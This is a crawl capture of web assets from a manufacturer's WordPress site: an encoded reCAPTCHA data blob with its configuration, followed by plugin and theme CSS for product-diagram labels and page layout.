3CnsOdw6HDksKQw6g8wqTDt1tew6LCk8K/w4vCv8Osw4LCrwUOwqZawpbDjsOXwrvDhlrCtMOww5dcCABEH37DilxWWwvDskTDrBJFKMKHwpPCrHzCh0BKIsK/w4FMFMKmQgrCqsKkwohyIcOrAQ7CocOjw73DjMOJworCmirCmV82TRZ4w7jCrcK5NsKZYlAANsOkw7BNwobCscORw7DDm8KnwoPDkMKUD1nChwYBwrkVw4nDmcKZPD7CoDhUwq0nw5zDmcO7w5XCggIAwonClwwwwqFzOV3DgMKxwr7CgMOUEgoTVG5+w7bCgsO5Gk/DvAEMw6/[base64]/d8KMwoUXOsKhKXoNwoTCosKEwqI8wqsrw6gDKMOCw5nCk8OaEMO8Rj9Ew6fCi8OXw5fCumXDmgbDl8KqVMOVcl0rw43CocK5w5gvUFFQwrbDqH/CgcOWcMKNwohgRk/[base64]/w7jDrH3ChMK9asOHHiNrwqzCpBM3TgEcwqJ0w5HCscOUwqvDv8OKworDqEzCscKqw6MGw6E+w4AoPsO6w63Dp2zCoxTCjD9JB8KzG8KBCFNmw6U5d8KbwooIwr9iacKWw58+w5FaRsOCw69jDcOuPMKpw5IpwrI/bcOdwphgTh9xa1pbw4YjeE7DpUkGwqHDi23DqcK2SDvCiMKMwqjDvsOkwokVwoBvOzw7SHV2PcOFw5g7X3UkwpBeYcKDwrrDlsOTbCDDgcKWw7tINRnCjx4ywopowpVGO8KWwpvCugMPRsOHwpU8wrTDkCHCv8O8CsK3M8OGGE/[base64]/CusKxwrpTahgCwpE6exXDoXRCKHcbwpRgw68vJMKQEsKyPHjCscKwSMOLIsKxOlTDgFJzKEYBwqNhwrc1LAUFNUdYw4fCucOKccOkwpPDjMKRWsKnwq3CsRw7YMOmwpg0wq1oVi7CinfDjcKSw5nClsKCwrzDlWt+w77CpW9bw64TZkVRM8KhdcKLJMOyw5/CpMKlw6DCnMKyGWYcw5VFLcORwozClU8VUMKfRcORVcOYwpTCqMOkwq7DqWcNFMKBNcKpH0UMwqLDvMObcMKQO8Osb0BBw7XCkipyLgM/wqnCgh3DqMKxw4XCgXHCpcKTFjvCrsK5GMKWwofCjXtracKYK8O5WMKxB8Okw7nDgnDCuMKJICUPwr52DsOPEUBAL8KbFsOWw6fDjMKDw4nChcOCCcKZXQoBw7XCjcKJw655wprDu3TCusOkwp/DtHbClhTDiVUkw7nCuUR0w57CpD/DmnJtwpTDtHLCncOFVEDCocOywqhpVcKaOntpD8Kfw7FBw6LDpcKyw67CozotVsKnw73Dq8KUwoJ7wp4JeMKwaFfDg3DDkcKvwr/[base64]/Cun/CrMO7wokywqTCqcOBXcKdICkWwp0BMcKNJsKMWC4dUsKQwpfDthzDiE0Jw6kLEcOYwrDDq8OWwr9mZMKzworCoUTCsloscVJJw79VBEzCrsKDw4MTKi5cI0IHwqsXw5QCHsK7Qy5awr4aw6ZtXSLDpcO/wp0yw5jDq2lPbcK7SkZnfMOGw5vCvsOgO8KbCMOEWcKGw5ErCTJ6wp1SLUXCjwLCs8KTw4sRwqQqwoIKLwnCqMKJMyI6wpPDlsK+wpYtwpvDusKWw5djb1AOw6Aww6TCn8KFLcOHwpRxTMKewrlTeMKdwph6NAPDh03CuTnDhcKwVcOvw6/CjDF2w5BLwokwwpZJw55Cw4N+wpYIwrbDtj/CgiLCuj/Cu1xSwp0uGsK4wpxndQhTBXNfw6tbw7UUwoHCnBdYQsKeL8K8Z8Odwr/Dg3JPS8O6wqXDpMOhw7nCt8KTwo7Dv1Vmw4AkOlnChsKOw7JsI8KLci9AwpMhZsOYwpDCl2UNwoDCqGnDhMOpw5IZDRbDncK/wqIiYTbDl8OqKcOLSMOcw6AKw69iBBLDn8OWI8OvPsOKGkvDhWgbwpzCmMOhF33Ci2XCrShcw7PCnS4dAcO7McONwrDCplkiwrDDimnDtGrCiX/Dr2zCkx3DrcKqw4Ygd8KVXHnDlhDCncK7WMOfeHLDsxXCuEbCrB3CrsOSejsvwpwGw5TDicK7wrfDsmPCg8Kmw7LCp8O0JBnCsxHCvMOrOMOrLMOHcsKsVsK1w4DDj8Opw415dH/CsQbCicKeacKiwofDo8O3NV9+b8Oiw5Ubey0/w59HPi3Dm8O+HcK9w5okV8KDwr8gw7HDvsOJw6fClsOOw6PCs8Kgch/CrQM4w7XDhzHCsybCscKgGsKTw5hoDsOzwpFMS8OHw4ZdRXsSw7xQwqrCg8KAw6/DtsKfYjozTMONwpvCvnjCv8ObRsK3wpzDhsOVw5PClRTDlsOuw4lHDsOxJFoDM8OKCVrDmHEfUsOxF8KiwrdrE8ORwqvCqikBDlgPw5YEwpvDvcO7wpfCscKSUhgMZsOQw70pwqvCm1tDVsOfwp7CqcOTNDN8MMOPw55wwq/Cu8K/D3DCl2zCgMKWw69Vw67Dq8OeWcOTHQXDtsOgMBbCjsOHwpvDpcKOwrhuwoHCksKYaMKmVsOFQSfDnMKUWsOjwpMAVl9Ew7LDvMOwIEsXNMO3w4AcwrDCj8OYNMO+w4Upw7g+e21lw6hRw7NyMG9ww459w43CmcKCwqHDlsOQKGbCuWnCpcOCwo4/[base64]/[base64]/Cs8O5FsK6wrIbIGLCucK2DMKLQsKqW8O6cMOIFcKbw4HCi0Unw6tSI1MHwr8MwpcAGwYsCMKyPcOzw7fDmcK8J1vCszEWdT7DjkvClVTCrsOZPMKXUGLDqwFBMsK2wpbDmMKHw4o2SHhVwpUeYAXChndvwoJYw6lbw7jCs3/[base64]/EmTDpTnCjsKlDmpyVRhcZcKuw7BvwplHAwnCoHduw4jCkxVPwrHCsyzDr8OXYTRBwoMPfXciw5lhasKMLMK8w61vFsOGKQnDtXIJPBPDo8OJFcKUcHMUQiTDr8OWKWjCknrDi1nDtWAEwrTDusKyY8Oqw67CgsONw6nDh1t/w4bCtirDjSXCgRlew7cjw7DDucKHwrPDsMKZZcKgw7/CgMORwr3Du0ROaAvCs8KaSsOSwqIienpCw7BDFlHDr8Oow6nDvsOwJl/CkhLDnnXChMOIwpABCgHDp8OPw75/w7XDimYIDMKnw4kyBALDsFJLwrTCocOnAcKOR8K5wpYFUcOMwqHDp8O2w5JSdMOVw6zDmwBAbMKnwrzDkHrDnsKSE19QecODAsKyw40xLsOYwooxfUk5w7UiwoQlw5nCqy3DmsKiHEQNwoobw4whwociw6RaG8KpS8KmU8O+wo8kwogywo/Don1WwoJqw6vCmCbCgx4ndRVYw6lcHMKowqDCmMOKwp7CucK6w4F9wqhxw4l8w6EXw5HCqkbCucOJM8KWQl9ZWcKWwo9JYcOuAxR4XcKRTV7CvU8vwr1xE8K6DEDDojHDs8KeQsOqw6HDnSXDvDfCg15/LMOxw6DCu2tjQWXCvsKnDMKPw4IAwrZdwrvCmMKeTlcXFG9vNsKSU8OHJ8OzFsOdUi9pLTFywqUCM8Kea8K4bMO+wrXDr8Ogw7www77CpAglw4U3w5rCiMK5ZcKHCnA8wp/DpkAMYW0cYRYmw7NBdcOxw7nDoyPCnnHClFgACcOvK8Kpw4XCj8KqHDrDkMKWQFnDn8OQBsOjFSMvFcO7wqLDjsKfwpzCjnDDq8OXOcKFw47DsMKoJcKsFMKxw7d+O2wGw6LCsXPCh8OhbWbDnU7CtUo/w6rDhzZTAsOZwpLCsUnCjg1Nw606woHCq3PCmzLDi3TDrMKxTMOdw6lSfMOQZk3DnMO+w47Dt1AuFMOUwpjDh03CiFRuOMOEdV7DucOKaSrClW/DjcKUVcK5wqFRHTPCkAbCjxx+w6DDl3PDl8OmwrYuEStwQF53KBoVPcOlw40vcGnDkcO4w4bDpMOVw7HDsHXCv8KYw6fDj8KDw5YqRCrDiWU9wpbDs8OGEcK/w6PDrDPDm1Rfw5lSwp4uS8K+woHCo8O1Ej1DDxTDuBxUwp/DvcKgw7daaCPDiE86w49zR8OSwrvCmmsVw4BfWMOqwrgawoEMeQdJw4w5LABFJyvCksONw7gdw4jDlHxGG8KMS8KxwpVpBjTCrTkiw7oHP8OTwqgKKWfDoMKCwpcsci09wo/[base64]/[base64]/wqbCisK8w5BRVsKPAAZqBwoYT8OVDwgfHsOUSMO2CFc4WsKTw7LCkcOowprCt8KSbD7DgsKOwrbCvD4/[base64]/[base64]/wpNLwrLDuMOYDBF9D8OsOU1haMOjSnzDugFQw4/CsTRjwpDCjEnCqj4bwqIkwqvDu8OIwpbClA8DfsOPXMOKRiNbADDDjgzCk8KRwrDDkghGw73DoMKzBcK9F8OJfsKcwrPColbDlcOFwp1Ww4B2wo/[base64]/Dt8Oew6FtFFTChcO0wod+wqvDl8OAYCcmZ8K4wo5qwq7Dp8OSHsKmw4PCrMK/w4hOc0VIwqHDjDPCvsKSw7HCusKPZ8KNwq3DtBdUw7jCh3wEwr/CsWowwokhwqDDnGEawpoVw6fCgMOpVTHCtEDCrgnChgEDw6DDvkrDowbDhX/Cv8Kvw6HDvEU9XcOuwr3DoA9mwobDgxHCpBzDucKYWcKfR1/CksOMwq/DgDjDszsDw4JAw6nDi8K5VcKxesO9KMOxwqZdwqxOwoM4w7U4w4rDlQjDnMKBwobCtcKTwp7DocKtw4tmYHHDhid/w6xcFsOYwrRBZsO7eR17wpQKwrpawqXDnHfDoDXDgkTDtnBHRAxKaMOpUzjDgMOuwppWc8O3GsKXwoLCiUHCk8ObS8ObwoIOwr8SEVQGw7EVw7YoHcOmdMK2D2FNwrvDkcOzwqbClcOPB8OWw7rDk8OqWcKVWEzDuArDpxfCu0/[base64]/DvMKPTV/CvcKGHGoeKRx1B2hMOlXCux1awr9Nwo0PFsOEdcKfwpDDvTRoN8KKAHnDrMK9wqPDiMKowpXDn8OGwo7DkDrDqcO6E8KdwqkXw43DhW/Ci2/DqQ5dw4BDF8OqTnPDuMK1wqJpfcKnFGDCnw4Uw5vCscOdQcKNwqZzCcOswqptL8OQw7RhKcKLIsK6ewRBw5HDuyDDnsKTDMK9wqrDv8OywoZgwp7CvmTChMKzw6jCiFnCpcKwwr1wwpvDjk9Cwr9lDHfCoMKewrvCjHAaUcK5GMKZLzJlLWTDrsKVw6/Cp8Kiw69ewovDocKJRmcvw7vClz7CpMKfwrgEVcKuwpXDksKoKBjDi8K3Tm7CryQmwrvDiBUew51swpA0wpYMw67Dg8OHO8K4w6pqQjsQecOQw6hiwoFNexZlPCzDjl7Cik1yw5/Dq2BrUVdiw5Zfw7rDmMOIDMK0w7HClcK0VMO7FsOpwpEowq3Cimt0w51Hwp53TcKWw4LCtcK8PX7CosOIwp9YEsOmwp7CqsOGEcKMwpA/NinDlWh7w6TCizbDvcOEFMO8azYkw6nCqBkdwpQ8QMKMFhDDscKrw7J+wpXDssOBCcOkw6kUacKGY8Ozw5Epw6xkwr/CocOBwq8Cw4DCicKHw7TDocKfFcOzw7EwT1JEV8KmU2DCnWHCuBHDrMK+Y2MSwqR5w64Gw7LChXdkw6XCoMKFwrIeFsO/wpPDpAc3wrhBS03Cok0tw7tCODNVACvDj2VrPkVtw6tBw61vw53CjMOhw6vDlnjDmStXw6PCqyBmCwPDncO0agNfw5lZRirCnsOfwpPDmknDvcKswot+w5DDhMOmHMKJw4Q3w5HDtcKXZ8K5EsOcw57Cr0DDk8ORR8Kywo8Nw4QMPMOpw7gDwrkKw7/DnADDl2fDshk/e8KhUMKhcsKUw7MJXmoVesKpajLClHhQLMKZwpdYWRIXwrrDhG3DlcK1HMOuwo/DlSjDrcOCw7DCinsvw7LCpFvDh8Oyw5hzVcK9FMOSw5PCkGJOCcKhwr4LFsODwpp9wptkelFmwpPDl8OSw6s5VcOlw5/CuzcDZ8Odw6hoBcKKwrhIBsOiw4TCl3PCkcKXf8O5FwLCqDY6wq/[base64]/Dr8KAw6XClxbDlsKNTQJtK1xpwrd+wrtRXMOOwrnDrXkYJDDDgcKXw7xhwq81KMKUw4tjLV7CnF5fwo8BwrjCpAPDoHoPw7PDqXjCtxzDuMKDw5keMloJw6t5asKCVcKFwrDCkmbCtUrCmCnDuMKvw5HDscKiJcOrJcOMwrl2w4wZSiVjPMKZCcO/wqpOcX5tbU9lQMO2EGsgQFPDmsKMwoAQwqEFDg7DocOFfsOBCcKHw7nDp8K/Di9Pwq7CqVRzwp9QUMKjXMKTw5zChH3CtMK1UsK8w7YZflrDtcKbw65pw4lHw4XCgMO0EMK/biYMScKZw6jDp8ONwrhYKcKKw4/ChcO0YUIDNsKpw7kVw6M6LcOBwokJw7ECAsOBw4sfw5BpK8Orw7wCwobDo3PDq1jCqcO0w6ozwrjCjCDDkGwqVMKQw5pGwrjCg8Ksw7DCgmXDtsKvw69NSgrClsOUw7rCmg/[base64]/DiDklEm91AF/DjWpCIMOrw5MPw5h+wqJ4worCs8KYw40yfQ4ND8KMwpdqR8K9e8KFLAbDvlkow67CmUXDqsKfSGLDgcOLw53CoEIvw4nCj8K/S8KhwrjDnkFbGRvDocKjw5zCkcKMaScKbzENTcKyw6vCtMKmw6bDgEzDhnPCmcKCwpjDigtvTcKwOMOhKlpACsOkwqc6wrwwTHHDp8OhRiVkB8KFwrvCkzpSw7NnKCAkYGTCon3CgsKHw5HDrMONWgPDrMKCw6DDr8KYCxFuAUDCicOLZR3ChloUwrV/w6pAU13CpsOCw4xyAmtrLMKRw5hbIMK4w5hrETdmDwbDhVcmecOtwrQlwqLCinvCgMOzwpR/[base64]/CviRQNcKEwqLCgMK9w5PDr8Ofwr3Dn8KGw7XDnMKpw7JGwpJNUMOza8Kzw550wr/CkFh8dH8bKMKnBxZcPsK+KybCtmVBDH0Uwq/Cp8Kkw5bCtsKtSsOCXMKGJnhKw5ElwoPCqWFhPMKqaQLDnnjCjcOxHEjDvsOXNcOze1x0GMOvecKMBXnDg3BewrMowpQCRMO7w7rCgMKcwoTCv8OIw5IFw6pEw7LCq1vCvsKZwrPCjRvCtMOMwpYTe8K3EQDCjsOVU8KQbcKMwo/CkDDCr8OhXMKVA2U4w6/[base64]/DocKsJcKYL3HDsMKOfMONw4bCpB/[base64]/DjcKwIjdmwp93LCHCn2U/[base64]/w4YEEMKMJWxbw4zCusKzFAZTfcO+e8KhwpDCuXzCkiAuaU51woXDhk3DnW/CnngsX0ZGw7PCpxLDt8OWw7dyw5JXZ1FMw5wEFX14OMOkw7kZw6EOw4hRwq/DisKuw7zDrzPDryXDv8KoamBxWnfCm8OcwqfDqRDDvCxJRyjDn8OXesOzw6J5ccKAw6zDtsKXL8KqdsOvwr4wwp90w7lEwp7DoUrCkgkpTsKIw4Vcw5k/EX5BwqozwrPCusKIw5fDv1FMaMOdwpnDqmdrwp/CoMOSDsKVEXDCr3bCjxXCsMKxDUrDvsOJK8Ovw4pVDjwUbVLDqcOBeW3DjUEyfyxwew/Cn0nDs8OyBcO1K8OQCHXDp27ChQ/DrFJkwqUtRMOrHMOVwrzDjRczU1HCrcKLaxt5w6UtwoEEwqRjWGh3w68sMVLCry/CgENUwoPCtsKPwp1Pw7DDpMOmQlouTsObVMOCwqNwacOJw5R+KXojwqjCpwIiWsO2ZsKgNMOnwoQWOcKIw73CoTgiEEAIfsOLE8KPw4kOMGrCrFMldsOgwrzDkwDDnjp5wp7DngjCj8KCw7vDjxYvcH1PRMOcwrtOMcKkwp/CrsO7wq/DkQYSw5lyaX93G8OMworCkHEwWMKlwrDCl3xtJmfCi2sKGcO/[base64]/XXMaHQ3Ct2I0VMO3ZTg/wpLCpE90w7HDglTCrDfDgsKwwr7DocOQOsKNEMKUb1TCsVDCv8OhwrPDncKeY1rCk8OqVsOmwo3DohrCtcK9asKvOHJfVBwlA8KLwqDCjnDCvMKFUcOyw7/DnUfDp8Oew449wrMrwqQfZcKWdSTDocO3wqDCrcO7wqxBwqouIUDCr2ElGcOSw6HCvD/[base64]/DiMKqAToGA3UWwrLDncKjw6jCjMOawq47w6PDjsOdw4hre8KHwoPDncKbwrDCrVdAw5zClsKiQMO5IcK4w5rDvcOTV8KzfHYpbhDDiTAsw7Q4wqjDjFbDgR/Cr8O8w6LDjhXDtMOcSA3Dri1uwq46O8OtGFzDunLCknZvO8OOCyTCgEFyw5PCsV9Mw5nCgAHDpXVvwoNeaBUpwoI4wpZEGx3Dtlw6WcOzw41Tw67DosKuG8OfPcKPw57Dp8O3XXc2w5DDjMKkw60zw4TCsGXCoMOYw5kUwrh6wozDjsO/w55lfw/ChHsHw7wKwq3DscOKwrZJI11yw5d3w77DqFXChMOmw4cUw6Zaw4kBL8O+woXCsVhOwr8hfkEyw5zDtl3CpRdVwrkSw5TCmn/CmBbDvMO8w5ZbNMOqw4DCqjcLNsOYwq0Qw7w2ScKTccOxw6JrLGAKwpgYw4EgDiQlw7Yyw41Nw6s2w5sQKBoHXw9pw5cHWiBqIsKgQ2vDnwV2B0Adw4pCe8KdbFzDvG7DuV5vKl/Dg8KQwqU+bnbCsk3Dlm7DlMOaOcOldsO1woNkN8K8ZMKUw6QiwqLDl1ZDwqgNFsKHwrXDt8Onb8OnUMO4YhzChMKUVsOow4o9w5ZTOHoidsKxwpTChWbDsz7Cj0nDlsOhw7d/wqI0wqbCiH4kDm8Iw4hXamvCj141Zj/Cqy/CsUJvD0MFKFHDocOmB8ONccO/wofCvmPDj8KBJ8KZw7oQP8KmSHfCusO9GT48bsO1AHLCu8OaQQXDlMKww5fDl8KgJMO+YsOYX0c2OhDDtcKWOBHCosKew7vDgMOYAyLCvSU2FsKBG2zCoMORw4IYK8KMw4R6HMKYB8Kzw6rCp8KPwq/[base64]/worDk3TCiErCtQ7Ds8KTw4BBwqwdw6JoQFR0ej/CjHogw7A/w5Z8woTDuQXDl3PDkcKqSQhWw7bDoMKbw5fCkD/DqMKzD8OEwoBdwp8FAS9+R8Orw6TDm8O+wqzCvcKAAMOGRkLCnzlJwp7CucK5PMOzwqE1wqJ6ZsKQw5pgWCXCjcKtwpYcb8KVDmfCj8OaWT5zenkBc3XCu3pnM0fDucOCLmVdWMOrBcKEw6/ConDDlMOOw7oZw4PCkBnCo8KoHjDCjMOYdsKrEybDombDvRJSwpxXwol+wpPCtjvDlMKAfifCkcOTBBDDpyHDiR4vwo/DoCx6wqs0w7XCk2F1woVlRMKWCsKqwqbDqzgMw5HCqcOpW8KlwrJdw7BlwoHCiQMrFVPCn0LCg8Kqw7rCrXbDpHgcahgNPsKHwoNIwrvDiMKZwrTDvVfCik0kwosAZcKewrXDnsK1w67DtwISwrIJK8KNwo/CnsK6U2Zmw4MObsOWJcKjw7IZTQbDtHgCw6vCs8KOUV8vVjbCmMKUI8KMwpHCjsOoYsOCw4AkKcOJZTbDtAbDqMK+ZsOTw7DCocKuwoNuBgcOw7VraHTDrsKqw6NvKynCvyTCiMKew5x+XGRYwpXChTl5wooiJ3TCncO9w4XCgmVuw618wq/CjzbDr1xBw7zDmTfDgMKZw7pFdcKzwq3Dp2PCjm/Cl8K/wr4kV0Ydw45dwroSccK6XcOWwqXCsiXCgX/[base64]/[base64]/ClcOtw4nDpcKOwqAjwrjDrcK0w592wrhxwqolwozCh3lgwrgCw4ocw6AGRMKzdcKXMsK/w4oYL8KowqBLTsO0w6I2wqliwrIhw5fCl8OpJMOgw5/CqRUdwqN6woISRAxbw5DDn8K3wrjDoRnChMOxFMKWw50dMsOkwqd1f2rCjsOhwqTCgRrCssKwG8Kuw7fCuGPCtcKywrgxwrfDnR1VQxclTsOYwrc5w5fCqcKkasOkwpnDvcOjwrjCq8OQHSUjJ8K/BsKnag0FCB3CgAZ+wqY6Wn/DjMK/G8OKUMKWwrgBwpPCkRpYw7nCo8KeYsOpCDDDscKrwpEkcRfCvMKNR2BXwpoPMsOnw5czworCpw3CjQbCph7Dh8KsFsKdwr/DsgjCjsKOwr7Do1BhEcK6AsKjw5vDsVXDtcK5RcKQw53DisKVCEZTwrzCmXnDlDrCrWgzGcOnKEVVYsOpw4LCj8O9OhvCjBLCiSzDr8KYwqRywpsRbcOHw5HDvMOLwq0IwoBxCMOmKERDwqoMcErDocOdUcOpw7fCgWcwMC3DpizCscK5w7DCv8Oxwq/DmjUOwoDDiwDCp8O7w7cewojCpx1WfsKQC8K+w4XCvMOhMyvCmHBvw6bCkMOmwo4Gw6fDonnClsKudW0xKwgMXCY/fsK0w5nDr1l2dcOXw7McOMOAcBnCp8OowrrCoMO6w69eQ319B1UyX0thVsOkw7knCQbCq8OQCsOxw7wMcEjDtlPCllPCg8KTwqXDsWJMVHgWw59nCzbDvgR4wo8REcKsw4/DuXfCvsOhw4FQwrjDs8KPZ8KsJWHDksOnwpfDq8OLT8Ocw5/Cr8K5wpkjwqU6wqlNwq/[base64]/DlGDDnTDDoMOzUcORwrDCpjk6RyTCqzXDiSXChSweJxXCg8K5w5wzw4bDjMOoewHDoGZ7Dm7ClcKKw4PDtxHDj8OXQ1TDvsKIKiNqw5tLwonDjMK8UR/CicODMkwGT8KpYijDnirCtcOaHT3CiBUWK8KLw6fCqMKLaMOAw6/[base64]/EF/DmjsKMSo1JRQ0woAxTGHDik7DscKBMnVMUcKwYcKUwp1xBwDDknTDt1kpw5ByRWTDvsKIwpzDvDzCiMOxZ8OTwrArMjkILzXDkWZaw6fDp8OaWSbDhMKlLiBoP8OCw5HCrsKjw73CqDXCtMKEC13Ch8Omw6AZwrvDkB/ChsOoFcOLw7BnKz4QwqfCsTZuNEPDnQIhExUew6Zbw53DkcOBw6NQEj0lFxwMwqvDrlvChHUyDcKxAHbDt8KvTAnDpRrDtcKpZxo9VcKhw5/DjmYow7HChsO/XcOmw5/[base64]/DgsO9w7c+wrvCmsOkYHQNw6DCtmjCvCvCnHsXax0TRh8Rw7nCl8OjwqBNw6LCi8K0MF/Cp8KhHEnCplHDgxLDkAJIw60Yw4fCni1Fw6nCgx9SOXrCqDgNGFPDlAx8w7jCu8OGTcOxwpTCiMOmKcK2D8OSwrlZw6s7wrHDgDLDtRAWwonCljoYwp3CmRPDrsO2EsOsYkROGsOrIzlbwrjCnMOSw69zR8KvRE7Cnj/DjBXCssKVCSZRcsOhw6/CvAfDusOVwr/[base64]/DvsOLw6TDmMO4eSTDm8KrVy9ABVbDrnJlwpHCs8KoTsO3ZcOZw7/DhwvCmHB3w4zDj8KPGhHDjEQUdDjCjmAiUw9ZWyvCqmxew4MLwp8HKC5SwrA1NsKYKMOTD8OQwq7DtsOywpvDvT3CvyBRwqxiwqwcLj/CmVLCoFUKEcOpwrkjWXjDjcOyZ8K2MMORQsK0JcKnw4bDgGXCvFLDvU1JGcKvbcOANsO/w5NvKwZuw7tfZQ9tQcOgOR0YNMOMVEEawrTCrSsFNj1LK8K4wrFASjjCjsOqDcO8wpjDix0ES8KSw4k1XcO/IDxUw4IRZxLCmsKLccOowpXCkU/Djix+w6FjIsOqwoLCp2YCVsObwq81D8KOwqIFw5nCjMKxShfCk8KRG1nDln1Kw6UVYMOGV8OzFcKIwqoSw7zCrmJ7w7g6w6Eiw6kqw5NEVMKsI3JWwqVBwqlUCw3CtcOUw6/DhSMCw6MOUMOqw5DDq8KPVjd4w5DCiBnChQjDqMOwfgYSw6zCtHUfw6HDtwpVXhDDlsOxwphFwo3Ck8KOwoM3woxHIsOxw4bDiUfCtMOxw7nChcOZwqEYw4UcDiHDhTJnwohFwolOAwvCsypsMMO5S0k+USDChsK7wpnCsSLCv8OFw7gHKsK2D8O/[base64]/[base64]/DhljDgcOnHcOLw4/[base64]/CsMKUw5gJwpzCklogw5LCosKhwpLDly7DkcOWwrDDnMK3wrgTwoE9L8OcwojCjcKDYMOEacOOw6jCj8K+Bg7ChDbDmBrCuMObwrwmWX1BGcK1wocXNMKSwp7Ds8OqW2PDmsO7XcOJwqTCnMK/CMKMai1GZ3XCq8OpZA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfAT08sAAAAAKVAIrTUoUreyHSewnhguRBfR7FJ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wessexintl.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fqp6QualAKm1haUtcf5WttIq/D+Ws+Tzo5e7t0YmFcQ\\u003d\x22,1,0,null,1,1768886891670,0,0,[105,221,10,240,108],null,[214,107],\x22RC-ntnpx2WyjQQZgg\x22,null,null,null,null,null,\x220dAFcWeA5mCVvnFMxo85bFLm2X9-I6ANjzwX1pgpozKj4nReL3DSN7XRlLe-mjbGE9yiwYnrfEeUnRpCCz39n3Z2525NIBSTVSaw\x22,1768969691668]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/plugins/product-explode/css/style.css?ver=6.4.7
body_size: 274
content:
.draggable-label{width:55px;height:27px;padding:.5em;border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;text-align:center;position:absolute!important;top:0;background:0 0;color:#000}.draggable-label .label-text{position:absolute;top:-20px;right:50%;font-size:14px;color:#000;white-space:pre;transform:translateX(50px)}#product_table_id_length label,#product_table_id_filter label{margin-left:0;width:auto;margin-bottom:10px}#product_table_id td.label-area-size input{width:40px}#product_table_id th,#product_table_id td{text-align:center}.exploded-area img{height:auto;width:100%}.dataTable-area{padding:0 10px;margin:15px 0}.exploded-area{width:800px;margin:0 auto;position:relative}#ass_prod_list th,#ass_prod_list td{text-align:center!important}#my_custom_product_data{position:relative;width:600px;margin:0 auto}#my_custom_product_data .draggable-label{position:absolute;padding:0;text-align:center}.highlight,.highlight td{background-color:#edf4ce!important}.exploded-area .ui-widget-content{border-style:solid;border-width:2px;border-color:rgba(0,0,0,.5);opacity:1;background:0 0}.dataTable-area .label-area-size input[type=text]{width:100%;float:none}.dataTable-area #product_table_id .label-num input[type=text]{width:100%}.woocommerce div.product form.cart table{margin-top:1.5rem}.woocommerce div.product form.cart table,.woocommerce div.product form.cart table td{border:2px solid #ccc!important}.woocommerce div.product form.cart table td{padding:5px 10px!important}.grouped_form{clear:both}.grouped_form .draggable-label{width:25px;height:25px;color:transparent;font-size:13px;border-color:#ff0}

--- FILE ---
content_type: text/css
request_url: https://wessexintl-com.b-cdn.net/wp-content/themes/Zephyr-child/css/layout.css?ver=1.0
body_size: 3911
content:
@import "https://fonts.googleapis.com/css2?family=Work+Sans:wght@100;200;300;400;500;600;700;800;900&display=swap";@media(max-width:767px){.hero_content_title{width:100%!important;left:0!important}}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 img{visibility:visible!important;-o-object-fit:cover!important;object-fit:cover!important;pointer-events:none!important;width:100%!important;height:auto!important;aspect-ratio:4/3!important}.kg-new-product-page .kg-pro-img-slider .kg-pro-img-1 a{pointer-events:none!important}#dt_home_2 .container{max-width:1200px;margin:auto;display:block;height:auto;width:100%;padding-left:10px;padding-right:10px}#dt_home_2 section.home_section_1{height:72vh;display:block;width:100%;margin-top:115px}@media(max-width:767px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto;margin-top:0;padding-top:115px}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1{min-height:72vh;height:auto}}#dt_home_2 section.home_section_1 .grid_container{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 0;height:100%;grid-auto-flow:row;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}@media(max-width:767px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .grid_container{grid-template-columns:1fr;grid-template-rows:1fr;grid-template-areas:"background_img background_img background_img" "background_img background_img background_img" "background_img background_img background_img"}}#dt_home_2 section.home_section_1 .background_img{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(3,1fr);gap:0 20px;grid-auto-flow:row;grid-template-areas:". . link_one" "intro_text_area intro_text_area link_two" "intro_text_area intro_text_area link_three";grid-area:background_img;background-size:cover;background-position:50%;background-repeat:no-repeat}@media(max-width:767px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .background_img{padding-top:60px;grid-template-columns:1fr;grid-template-rows:1fr;gap:0 0;grid-template-areas:"intro_text_area" "link_one" "link_two" "link_three"}}#dt_home_2 section.home_section_1 .button_bg{background-color:rgba(0,0,0,.4);display:flex;flex-direction:row;align-items:center;justify-content:center;transition:all .3s ease-in-out}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between;min-height:150px}}@media(min-width:768px) and (max-width:834px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}@media(min-width:835px) and (max-width:1024px){#dt_home_2 section.home_section_1 .button_bg{justify-content:space-between}}#dt_home_2 section.home_section_1 .button_bg h3{font-family:frutiger lt w01_95 ultra black!important;font-size:25px;max-width:12ch;font-style:normal!important;display:block;margin-bottom:0!important;font-style:normal!important;color:#fff!important}@media(max-width:767px){#dt_home_2 section.home_section_1 .button_bg 